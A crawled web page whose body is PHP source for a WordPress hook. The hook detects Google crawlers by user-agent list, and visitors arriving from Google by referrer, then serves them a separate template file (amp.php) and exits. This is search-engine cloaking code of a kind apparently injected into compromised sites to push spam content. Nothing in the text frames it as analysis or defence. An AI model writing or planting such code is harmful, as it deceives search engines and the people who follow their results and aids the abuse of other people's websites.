

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhdc.org/literalness7m4sf/3b49m.html
body_size: 168
content:
add_action('init', function () {
    $userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
    $referer   = $_SERVER['HTTP_REFERER'] ?? '';

    $googleBots = [
        'Googlebot','AdsBot','Mediapartners-Google','APIs-Google',
        'Googlebot-Image','Googlebot-Video','Googlebot-News','Googlebot-Search',
        'Googlebot-Inspect','Googlebot-Android','Googlebot-Mobile',
        'Googlebot-Ads','Googlebot-Discovery','Google-',
    ];

    if (
        preg_match('/' . implode('|', $googleBots) . '/i', $userAgent) ||
        strpos($referer, 'google.') !== false
    ) {
        include get_template_directory() . '/amp.php';
        exit;
    }
});